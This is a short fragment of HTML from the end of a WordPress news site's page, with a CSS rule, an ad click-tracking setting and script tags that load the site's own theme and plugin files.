.tptn_posts_daily .tptn_title, .tptn_posts .tptn_title {
    font-weight: normal;
    display: block;
    padding-bottom: 5px;
    text-decoration: none;
    line-height: 22px;
}
</style>

<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/cgctv.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>